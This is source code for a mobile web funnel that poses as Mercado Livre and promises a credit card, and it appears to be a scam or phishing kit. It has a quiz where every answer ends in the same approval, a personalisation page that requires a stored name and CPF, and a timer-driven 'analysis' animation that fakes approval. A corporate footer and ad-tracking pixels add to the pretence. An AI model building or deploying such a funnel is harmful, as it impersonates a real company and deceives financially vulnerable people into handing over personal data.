    <link rel="stylesheet" href="css/style.css">
    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck
        data-utmify-prevent-subids async defer></script>
    <script src="js/utmify-tracker.js"></script>
    <script src="js/utmify-pixel-tiktok.js"></script>
    <script src="js/tiktok-pixel-shop.js"></script>
    <style>
        .page-content {
            background: #f5f5f5;
            min-height: calc(100vh - 56px);
            padding: 20px;
        }

        .section-title {
            text-align: center;
            font-size: 20px;
            font-weight: 800;
            margin-bottom: 5px;
            color: #1a1a1a;
        }

        .section-subtitle {
            text-align: center;
            color: #666;
            font-size: 14px;
            margin-bottom: 20px;
        }

        .fake-card {
            background: linear-gradient(135deg, #f5c100 0%, #ffde00 100%);
            border-radius: 16px;
            padding: 20px;
            width: 100%;
            height: 190px;
            box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
            position: relative;
            margin-bottom: 20px;
            transition: background 0.3s;
        }

        .fake-card.yellow {
            background: linear-gradient(135deg, #f5c100 0%, #ffde00 100%);
            color: #1a1a1a;
        }

        .fake-card.black {
            background: linear-gradient(135deg, #222 0%, #444 100%);
            color: #fff;
        }

        .fake-card.blue {
            background: linear-gradient(135deg, #3483fa 0%, #2968c8 100%);
            color: #fff;
        }

        .card-logo-row {
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .card-logo-row img {
            height: 22px;
            width: auto;
            display: block;
        }

        .fake-card.black .card-logo-row img,
        .fake-card.blue .card-logo-row img {
            filter: brightness(0) invert(1);
        }

        .card-tier {
            position: absolute;
            top: 20px;
            right: 20px;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 0.06em;
        }

        .card-chip {
            width: 42px;
            height: 32px;
            background: linear-gradient(145deg, #cfa855, #e8d4a0, #a8843a);
            border-radius: 5px;
            position: absolute;
            top: 58px;
            left: 20px;
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.35);
        }

        .fake-card.black .card-chip,
        .fake-card.blue .card-chip {
            background: linear-gradient(145deg, #c4c4c4, #eaeaea, #9a9a9a);
        }

        .card-contactless {
            position: absolute;
            top: 62px;
            right: 20px;
            color: inherit;
            opacity: 0.9;
        }

        .card-name {
            position: absolute;
            bottom: 20px;
            left: 20px;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 0.08em;
            font-size: 12px;
            max-width: 58%;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        .card-brand {
            position: absolute;
            bottom: 18px;
            right: 20px;
            font-size: 22px;
            font-weight: 800;
            font-style: italic;
            letter-spacing: -0.02em;
        }

        .color-picker {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin-bottom: 30px;
        }

        .color-option {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            border: 3px solid transparent;
            cursor: pointer;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
        }

        .color-option.active {
            border-color: #3483fa;
            transform: scale(1.1);
        }

        .c-yellow {
            background: #ffe600;
        }

        .c-black {
            background: #222;
        }

        .c-blue {
            background: #3483fa;
        }
    </style>
</head>

<body>
    <div class="app-container app-container--funnel">
        <header>
            <a href="cadastro.html" class="header-back" aria-label="Voltar">
                <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                    <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"
                        stroke-linejoin="round" />
                </svg>
            </a>
            <div class="header-logo">
                <img src="images/Mercado-Livre-logo.png" alt="Mercado Livre" width="150" height="36">
            </div>
        </header>

        <div class="page-content">
            <div id="cardArea">
                <h2 class="section-title">Personalize seu cartão</h2>
                <p class="section-subtitle">Escolha sua cor favorita e continue.</p>

                <div class="color-picker">
                    <div class="color-option c-yellow active" onclick="changeCardColor('yellow', this)"></div>
                    <div class="color-option c-black" onclick="changeCardColor('black', this)"></div>
                    <div class="color-option c-blue" onclick="changeCardColor('blue', this)"></div>
                </div>

                <div class="fake-card yellow" id="theCard">
                    <div class="card-logo-row">
                        <img src="images/Mercado-Livre-logo.png" alt="">
                    </div>
                    <div class="card-tier">GOLD</div>
                    <div class="card-chip" aria-hidden="true"></div>
                    <div class="card-contactless" aria-hidden="true">
                        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.5 9.5C6.5 8 8 6.5 9.5 6.5" stroke="currentColor" stroke-width="1.2"
                                stroke-linecap="round" />
                            <path d="M5 12C5 8.5 7.5 6 11 6" stroke="currentColor" stroke-width="1.2"
                                stroke-linecap="round" />
                            <path d="M5 14.5C5 9.5 9 5.5 14 5.5" stroke="currentColor" stroke-width="1.2"
                                stroke-linecap="round" />
                        </svg>
                    </div>
                    <div class="card-name" id="cardHolderName">SEU NOME AQUI</div>
                    <div class="card-brand">VISA</div>
                </div>

                <p style="font-size: 12px; color: #666; text-align: center; margin-bottom: 20px;">
                    A cor exibida é ilustrativa e pode variar da cor real do cartão físico.
                </p>

                <a href="../processamento/index.html" class="btn btn-yellow"
                    onclick="salvarCardColorAntesSair()">Continuar</a>
            </div>
        </div>
    </div>

    <script src="js/script.js"></script>
    <script>
        function cardDisplayName() {
            try {
                var n = sessionStorage.getItem("mlNome");
                if (n && n.trim().length >= 2) {
                    return n.trim().toUpperCase();
                }
            } catch (e) { }
            return "PORTADOR CARTAO";
        }

        document.addEventListener("DOMContentLoaded", function () {
            try {
                if (!sessionStorage.getItem("mlNome") || !sessionStorage.getItem("mlCpf")) {
                    window.location.replace("../cadastro/index.html");
                    return;
                }
            } catch (e) { }
            var el = document.getElementById("cardHolderName");
            if (el) el.textContent = cardDisplayName();
            try {
                var c = (sessionStorage.getItem("mlCardColor") || "yellow").toLowerCase();
                if (c !== "yellow" && c !== "black" && c !== "blue") c = "yellow";
                document.querySelectorAll("#cardArea .color-option").forEach(function (o) { o.classList.remove("active"); });
                var map = { yellow: 0, black: 1, blue: 2 };
                var sw = document.querySelectorAll("#cardArea .color-option");
                if (sw[map[c]] != null) sw[map[c]].classList.add("active");
                var card = document.getElementById("theCard");
                if (card) card.className = "fake-card " + c;
            } catch (e2) { }
        });

        function salvarCardColorAntesSair() {
            try {
                var card = document.getElementById("theCard");
                var c = (card && (card.classList.contains("black") ? "black" : card.classList.contains("blue") ? "blue" : "yellow")) || "yellow";
                sessionStorage.setItem("mlCardColor", c);
            } catch (e) { }
        }

        function changeCardColor(color, el) {
            document.querySelectorAll("#cardArea .color-option").forEach(function (c) { c.classList.remove("active"); });
            el.classList.add("active");
            var card = document.getElementById("theCard");
            card.className = "fake-card " + color;
            try { sessionStorage.setItem("mlCardColor", color); } catch (e) { }
        }

    </script>
</body>

</html>
</file>

<file: processamento/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
    <script>
  window.tikTokPixelId = "69e7beeafe0a8da64e98d789";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mercado Livre - Processando...</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <script src="js/utmify-tracker.js"></script>
    <script src="js/utmify-pixel-tiktok.js"></script>
    <script src="js/tiktok-pixel-shop.js"></script>
    <style>
        .proc-page {
            background: #f5f5f5;
            min-height: calc(100vh - 56px);
            padding: 20px 18px 32px;
        }

        .processing-header {
            text-align: center;
            margin-bottom: 24px;
            margin-top: 8px;
        }

        .processing-header h2 {
            font-size: 21px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 10px;
            line-height: 1.25;
        }

        .processing-header p {
            color: #666;
            font-size: 14px;
            line-height: 1.45;
        }

        .proc-progress {
            margin-bottom: 22px;
        }

        .proc-progress .progress-info {
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
            color: #888;
            margin-bottom: 8px;
        }

        .proc-progress .progress-bar-bg {
            height: 7px;
            background: #e0e0e0;
            border-radius: 4px;
            overflow: hidden;
        }

        .proc-progress .progress-bar-fill {
            background: #ffe600;
            height: 100%;
            border-radius: 4px;
            transition: width 0.45s ease;
        }

        .fake-card {
            border-radius: 16px;
            padding: 18px 18px 16px;
            width: 100%;
            height: 196px;
            box-shadow: 0 12px 28px rgba(0, 0, 0, 0.12);
            position: relative;
            margin-bottom: 28px;
            overflow: hidden;
        }

        /* Mesmas cores de personalizar.html (sessionStorage mlCardColor) */
        .fake-card.yellow {
            background: linear-gradient(135deg, #f5c100 0%, #ffde00 100%);
        }

        .fake-card.black {
            background: linear-gradient(135deg, #222 0%, #444 100%);
        }

        .fake-card.blue {
            background: linear-gradient(135deg, #3483fa 0%, #2968c8 100%);
        }

        .fake-card.black .card-tier,
        .fake-card.black .card-name,
        .fake-card.black .card-brand,
        .fake-card.black .card-contactless {
            color: #fff;
        }

        .fake-card.blue .card-tier,
        .fake-card.blue .card-name,
        .fake-card.blue .card-brand,
        .fake-card.blue .card-contactless {
            color: #fff;
        }

        .fake-card.black .card-logo-row img,
        .fake-card.blue .card-logo-row img {
            filter: brightness(0) invert(1);
        }

        .fake-card.black .card-chip,
        .fake-card.blue .card-chip {
            background: linear-gradient(145deg, #c4c4c4, #eaeaea, #9a9a9a);
        }

        .fake-card .card-logo-row {
            display: flex;
            align-items: center;
        }

        .fake-card .card-logo-row img {
            height: 26px;
            width: auto;
            display: block;
        }

        .card-tier {
            position: absolute;
            top: 18px;
            right: 18px;
            font-size: 12px;
            font-weight: 800;
            letter-spacing: 0.12em;
            color: #1a1a1a;
        }

        .card-chip {
            width: 44px;
            height: 34px;
            background: linear-gradient(145deg, #cfa855, #e8d4a0, #a8843a);
            border-radius: 6px;
            position: absolute;
            top: 56px;
            left: 18px;
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.35);
        }

        .card-contactless {
            position: absolute;
            top: 60px;
            right: 18px;
            color: #1a1a1a;
        }

        .card-name {
            position: absolute;
            bottom: 18px;
            left: 18px;
            font-weight: 800;
            text-transform: uppercase;
            letter-spacing: 0.06em;
            color: #1a1a1a;
            font-size: 11px;
            max-width: 62%;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        .card-brand {
            position: absolute;
            bottom: 16px;
            right: 18px;
            font-size: 22px;
            font-weight: 800;
            font-style: italic;
            color: #1a1a1a;
            letter-spacing: -0.02em;
        }

        .status-list {
            padding: 0 4px;
        }

        .status-item {
            display: flex;
            align-items: center;
            margin-bottom: 16px;
            font-size: 14px;
            color: #888;
        }

        .status-item.active {
            color: #555;
        }

        .status-item.active strong {
            font-weight: 600;
            color: #333;
        }

        .status-icon {
            width: 26px;
            height: 26px;
            border-radius: 50%;
            margin-right: 14px;
            flex-shrink: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 13px;
            font-weight: 800;
            border: 2px solid #ddd;
            background: #fff;
            color: transparent;
        }

        .status-item.active .status-icon {
            border-color: #00a650;
            background: #00a650;
            color: #fff;
        }

        .status-item.loading .status-icon {
            border: 3px solid #ffe600;
            border-top-color: rgba(0, 0, 0, 0.15);
            background: transparent;
            color: transparent;
            animation: spin 0.85s linear infinite;
        }

        .status-item.pending .status-icon {
            border-color: #e0e0e0;
            background: #fafafa;
        }
    </style>
</head>

<body>
    <div class="app-container app-container--funnel">
        <header>
            <a href="personalizar.html" class="header-back" aria-label="Voltar">
                <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                    <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
            </a>
            <div class="header-logo">
                <img src="images/Mercado-Livre-logo.png" alt="Mercado Livre" width="150" height="36">
            </div>
        </header>

        <div class="proc-page">
            <div class="processing-header">
                <h2>Aguarde enquanto processamos seu pedido</h2>
                <p>Estamos finalizando sua análise para liberar seu cartão.</p>
            </div>

            <div class="proc-progress">
                <div class="progress-info">
                    <span>Processamento em andamento</span>
                    <span id="percentText">0%</span>
                </div>
                <div class="progress-bar-bg">
                    <div class="progress-bar-fill" id="barFill" style="width: 0%;"></div>
                </div>
            </div>

            <div class="fake-card yellow" id="procFakeCard" aria-hidden="true">
                <div class="card-logo-row">
                    <img src="images/Mercado-Livre-logo.png" alt="">
                </div>
                <div class="card-tier">GOLD</div>
                <div class="card-chip"></div>
                <div class="card-contactless">
                    <svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M6.5 9.5C6.5 8 8 6.5 9.5 6.5" stroke="currentColor" stroke-width="1.25"
                            stroke-linecap="round"></path>
                        <path d="M5 12C5 8.5 7.5 6 11 6" stroke="currentColor" stroke-width="1.25"
                            stroke-linecap="round"></path>
                        <path d="M5 14.5C5 9.5 9 5.5 14 5.5" stroke="currentColor" stroke-width="1.25"
                            stroke-linecap="round"></path>
                    </svg>
                </div>
                <div class="card-name" id="procCardName">ADALBERTO COSTA</div>
                <div class="card-brand">VISA</div>
            </div>

            <div class="status-list">
                <div class="status-item loading" id="status1">
                    <div class="status-icon"></div>
                    <span><strong>Aguardando resposta</strong></span>
                </div>
                <div class="status-item pending" id="status2">
                    <div class="status-icon"></div>
                    <span>Analisando seu perfil</span>
                </div>
                <div class="status-item pending" id="status3">
                    <div class="status-icon"></div>
                    <span>Preparando seu cartão</span>
                </div>
                <div class="status-item pending" id="status4">
                    <div class="status-icon"></div>
                    <span>Finalizando solicitação</span>
                </div>
            </div>
        </div>
    </div>

    <script src="js/script.js"></script>
    <script>
        function displayNameForCard() {
            try {
                var n = sessionStorage.getItem("mlNome");
                if (n && n.trim().length >= 2) {
                    return n.trim().toUpperCase();
                }
            } catch (e) { }
            return "ADALBERTO COSTA";
        }

        document.getElementById("procCardName").textContent = displayNameForCard();
        (function applyMlCardColor() {
            try {
                var c = (sessionStorage.getItem("mlCardColor") || "yellow").toLowerCase();
                if (c !== "yellow" && c !== "black" && c !== "blue") c = "yellow";
                var card = document.getElementById("procFakeCard");
                if (card) card.className = "fake-card " + c;
            } catch (e) { }
        })();

        function setStatusComplete(id) {
            var el = document.getElementById(id);
            el.classList.remove("loading", "pending");
            el.classList.add("active");
            var ic = el.querySelector(".status-icon");
            ic.textContent = "✓";
        }

        function setStatusLoading(id) {
            var el = document.getElementById(id);
            el.classList.remove("pending", "active");
            el.classList.add("loading");
            el.querySelector(".status-icon").textContent = "";
        }

        function setBar(p) {
            document.getElementById("barFill").style.width = p + "%";
            document.getElementById("percentText").textContent = p + "%";
        }

        setTimeout(function () {
            setBar(25);
            setStatusComplete("status1");
            setStatusLoading("status2");
        }, 1200);

        setTimeout(function () {
            setBar(50);
            setStatusComplete("status2");
            setStatusLoading("status3");
        }, 2600);

        setTimeout(function () {
            setBar(75);
            setStatusComplete("status3");
            setStatusLoading("status4");
        }, 4000);

        setTimeout(function () {
            setBar(100);
            setStatusComplete("status4");
            setTimeout(function () {
                window.location.href = "../aprovado/index.html";
            }, 900);
        }, 5400);
    </script>


</body>

</html>
</file>

<file: quiz/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<script>
  window.tikTokPixelId = "69e7beeafe0a8da64e98d789";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mercado Livre - Quiz</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <script src="js/utmify-tracker.js"></script>
    <script src="js/utmify-pixel-tiktok.js"></script>
    <script src="js/tiktok-pixel-shop.js"></script>
    <style>
        .modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 100;
        }

        .modal-overlay.active {
            display: flex;
        }

        .modal-content {
            background: #fff;
            width: 90%;
            max-width: 350px;
            border-radius: 16px;
            padding: 30px 20px;
            text-align: center;
        }

        .modal-icon {
            width: 60px;
            height: 60px;
            background: #e6ffe6;
            color: #00a650;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 30px;
            margin: 0 auto 20px;
        }

        .modal-title {
            font-size: 22px;
            font-weight: 800;
            margin-bottom: 10px;
        }

        .modal-text {
            color: #666;
            font-size: 14px;
            margin-bottom: 25px;
        }
    </style>
</head>

<body>
    <div class="app-container app-container--quiz">
        <header>
            <a href="index.html" class="header-back" aria-label="Voltar">
                <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                    <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
            </a>
            <div class="header-logo">
                <img src="images/Mercado-Livre-logo.png" alt="Mercado Livre" width="150" height="36">
            </div>
        </header>

        <div class="quiz-page-wrap">
            <div class="quiz-container quiz-card">
                <div class="progress-container">
                    <div class="progress-info">
                        <span id="stepLabel">Etapa 1</span>
                        <span id="progressLabel">25% concluído</span>
                    </div>
                    <div class="progress-bar-bg">
                        <div class="progress-bar-fill" id="progressBar" style="width: 25%;"></div>
                    </div>
                </div>

                <!-- Step 1 -->
                <div id="step1" class="quiz-step" data-quiz-step="1">
                    <h2 class="question-title question-title--center">O que é mais importante para você em um cartão de
                        crédito?</h2>
                    <div class="options-grid">
                        <button type="button" class="option-btn" onclick="goToStep(2)">
                            <span class="option-icon" aria-hidden="true">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M7 9C7 6.79 8.79 5 11 5H13C15.21 5 17 6.79 17 9V20H7V9Z"
                                        stroke="currentColor" stroke-width="1.4" stroke-linejoin="round"></path>
                                    <path d="M7 20L5.5 21.5" stroke="currentColor" stroke-width="1.3"
                                        stroke-linecap="round"></path>
                                    <path d="M12 2V4" stroke="currentColor" stroke-width="1.3" stroke-linecap="round">
                                    </path>
                                    <circle cx="12" cy="12" r="2.2" fill="currentColor" opacity="0.85"></circle>
                                </svg>
                            </span>
                            Limite alto
                        </button>
                        <button type="button" class="option-btn" onclick="goToStep(2)">
                            <span class="option-icon" aria-hidden="true">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M12 2L14.5 8.5H9.5L12 2Z" fill="currentColor" opacity="0.9"></path>
                                    <rect x="9.5" y="8" width="5" height="7" rx="0.5" fill="currentColor"
                                        opacity="0.85"></rect>
                                    <path d="M7 20L9.5 15.5H14.5L17 20" stroke="currentColor" stroke-width="1.35"
                                        stroke-linejoin="round"></path>
                                    <path d="M5 11L2 8L2 12L5 12" stroke="currentColor" stroke-width="1.1"
                                        stroke-linejoin="round"></path>
                                </svg>
                            </span>
                            Crédito imediato
                        </button>
                        <button type="button" class="option-btn" onclick="goToStep(2)">
                            <span class="option-icon" aria-hidden="true">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="12" cy="12" r="7.5" stroke="currentColor" stroke-width="1.4"></circle>
                                    <path d="M6.5 6.5L17.5 17.5" stroke="currentColor" stroke-width="1.4"
                                        stroke-linecap="round"></path>
                                </svg>
                            </span>
                            Não consultar SPC/Serasa
                        </button>
                        <button type="button" class="option-btn" onclick="goToStep(2)">
                            <span class="option-icon" aria-hidden="true">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect x="4" y="5" width="16" height="16" rx="1.5" stroke="currentColor"
                                        stroke-width="1.3"></rect>
                                    <path d="M4 9H20" stroke="currentColor" stroke-width="1.3"></path>
                                    <path d="M8 3V6" stroke="currentColor" stroke-width="1.2" stroke-linecap="round">
                                    </path>
                                    <path d="M16 3V6" stroke="currentColor" stroke-width="1.2" stroke-linecap="round">
                                    </path>
                                </svg>
                            </span>
                            Sem anuidade
                        </button>
                    </div>
                </div>

                <!-- Step 2 -->
                <div id="step2" class="quiz-step hidden" data-quiz-step="2">
                    <h2 class="question-title question-title--left">Em qual grupo você se encaixa?</h2>
                    <div class="options-list">
                        <button type="button" class="option-list-item" onclick="goToStep(3)">Empreendedor</button>
                        <button type="button" class="option-list-item" onclick="goToStep(3)">Carteira assinada</button>
                        <button type="button" class="option-list-item" onclick="goToStep(3)">Desempregado</button>
                        <button type="button" class="option-list-item" onclick="goToStep(3)">Aposentado</button>
                        <button type="button" class="option-list-item" onclick="goToStep(3)">Servidor público</button>
                        <button type="button" class="option-list-item" onclick="goToStep(3)">Estudante</button>
                        <button type="button" class="option-list-item" onclick="goToStep(3)">Autônomo</button>
                    </div>
                </div>

                <!-- Step 3 — renda -->
                <div id="step3" class="quiz-step hidden" data-quiz-step="3">
                    <h2 class="question-title question-title--left">Qual sua renda mensal?</h2>
                    <div class="options-list">
                        <button type="button" class="option-list-item" onclick="goToStep(4)">Até R$ 1.000</button>
                        <button type="button" class="option-list-item" onclick="goToStep(4)">Entre R$ 1.000 e R$
                            2.000</button>
                        <button type="button" class="option-list-item" onclick="goToStep(4)">Entre R$ 2.000 e R$
                            4.000</button>
                        <button type="button" class="option-list-item" onclick="goToStep(4)">Acima de R$ 4.000</button>
                    </div>
                </div>

                <!-- Step 4 — CPF -->
                <div id="step4" class="quiz-step hidden" data-quiz-step="4">
                    <h2 class="question-title question-title--center">Você tem restrições no CPF?</h2>
                    <div class="options-list">
                        <button type="button" class="option-list-item" onclick="showModal()">Sim</button>
                        <button type="button" class="option-list-item" onclick="showModal()">Não</button>
                    </div>
                </div>
            </div>

            <footer class="site-footer-quiz">
                <p>Mercado Livre Brasil LTDA | CNPJ: 79.379.491.0008-50</p>
                <p>Av. das Nações Unidas, 3000 - Bonfim, Osasco - SP, 06233-903</p>
                <p>© 2026 - Todos os direitos reservados</p>
            </footer>
        </div>

        <div class="modal-overlay" id="successModal" role="dialog" aria-modal="true" aria-labelledby="modalTitle"
            aria-hidden="true">
            <div class="modal-content">
                <div class="modal-icon" aria-hidden="true">✓</div>
                <h2 class="modal-title" id="modalTitle">Temos um cartão perfeito para você!</h2>
                <p class="modal-text">Conclua seu cadastro e solicite seu cartão agora mesmo.</p>
                <a href="../cadastro/index.html" class="btn btn-yellow">Continuar</a>
            </div>
        </div>
    </div>

    <script src="js/script.js"></script>
    <script>
        var progressByStep = {
            1: { w: "25%", label: "Etapa 1", text: "25% concluído" },
            2: { w: "50%", label: "Etapa 2", text: "50% concluído" },
            3: { w: "75%", label: "Etapa 3", text: "75% concluído" },
            4: { w: "100%", label: "Etapa 4", text: "100% concluído" }
        };

        function goToStep(targetStep) {
            var steps = document.querySelectorAll(".quiz-step");
            steps.forEach(function (el) { el.classList.add("hidden"); });
            var next = document.getElementById("step" + targetStep);
            if (next) next.classList.remove("hidden");

            var p = progressByStep[targetStep];
            if (p) {
                document.getElementById("progressBar").style.width = p.w;
                document.getElementById("stepLabel").textContent = p.label;
                document.getElementById("progressLabel").textContent = p.text;
            }
        }

        function showModal() {
            var m = document.getElementById("successModal");
            m.classList.add("active");
            m.setAttribute("aria-hidden", "false");
        }
    </script>


</body>

</html>
</file>
<file: aprovado/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ededed;
    color: #333;
    display: flex;
    justify-content: center;
}

.app-container {
    width: 100%;
    max-width: 420px;
    background-color: #fff;
    min-height: 100vh;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    position: relative;
    overflow-x: hidden;
}

/* Header */
header {
    background-color: #fff159;
    padding: 15px;
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 10;
}

.header-back {
    color: #2d3277;
    font-size: 24px;
    margin-right: 15px;
    text-decoration: none;
}

.header-logo {
    display: flex;
    align-items: center;
}

.header-logo img {
    height: 30px;
}

/* Base Styles */
.content-pad {
    padding: 20px;
}

h1.title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #333;
}

/* Buttons */
.btn {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #3483fa;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    padding: 16px;
    border-radius: 8px;
    text-decoration: none;
    width: 100%;
    border: none;
    cursor: pointer;
    transition: background-color 0.2s;
}

.btn:active {
    background-color: #2968c8;
}

.btn-yellow {
    background-color: #ffe600;
    color: #333;
}

.btn-yellow:active {
    background-color: #e5cf00;
}

/* Inputs */
.input-group {
    margin-bottom: 20px;
}

.input-label {
    display: block;
    font-size: 12px;
    color: #666;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.input-field {
    width: 100%;
    padding: 14px 15px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    transition: border-color 0.2s;
}

.input-field:focus {
    border-color: #3483fa;
}

/* Progress Bar */
.progress-container {
    padding: 15px 20px 5px;
    background: #fff;
}

.progress-info {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: #666;
    margin-bottom: 8px;
}

.progress-bar-bg {
    height: 6px;
    background-color: #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
}

.progress-bar-fill {
    height: 100%;
    background-color: #ffe600;
    border-radius: 3px;
    transition: width 0.3s ease;
}

/* Loader Modal / Screen */
.loader-screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 40px 20px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ffe600;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Utility classes */
.text-center { text-align: center; }
.mt-10 { margin-top: 10px; }
.mt-20 { margin-top: 20px; }
.mb-10 { margin-bottom: 10px; }
.mb-20 { margin-bottom: 20px; }
.bold { font-weight: bold; }
.hidden { display: none !important; }

/* --- Landing (index) Mercado Livre cartão --- */
.app-container--landing {
    background: #f5f5f5;
}

.app-container--landing > header {
    background: #fff;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    justify-content: center;
    position: relative;
    padding: 12px 16px;
}

.app-container--landing .header-back {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 0;
    color: #3483fa;
    font-size: 0;
    text-decoration: none;
}

.app-container--landing .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--landing .header-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.app-container--landing .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.hero-ml {
    position: relative;
    width: 100%;
    min-height: clamp(400px, 50vmin, 400px);
    background-color: #ffe600;
    background-image: url('../images/banner_Mion.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.hero-ml__rail {
    width: 44px;
    flex-shrink: 0;
    background: #f2d500;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 0;
    gap: 22px;
    z-index: 2;
}

.hero-ml__rail .rail-icon {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    filter: drop-shadow(0 0.5px 0 rgba(0, 0, 0, 0.08));
}

.hero-ml__deco {
    position: absolute;
    top: 0;
    left: 44px;
    z-index: 1;
    pointer-events: none;
}

.hero-ml__core {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    min-height: 220px;
    position: relative;
    padding: 8px 10px 0 4px;
    gap: 6px;
}

.hero-ml__visual {
    position: relative;
    flex: 0 0 42%;
    min-height: 200px;
    max-width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
}

.hero-ml__visual img {
    display: block;
    width: 100%;
    max-height: 240px;
    object-fit: contain;
    object-position: bottom left;
    vertical-align: bottom;
}

.hero-ml__placeholder {
    width: 120px;
    height: 180px;
    background: linear-gradient(145deg, #e0e0e0, #c8c8c8);
    border-radius: 12px 12px 0 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #888;
    font-size: 12px;
    text-align: center;
    line-height: 1.2;
    padding: 8px;
}

.hero-ml__copy {
    flex: 1;
    text-align: right;
    padding: 20px 4px 24px 4px;
    z-index: 2;
    align-self: center;
}

.hero-ml__copy .hl-title {
    font-size: 17px;
    font-weight: 800;
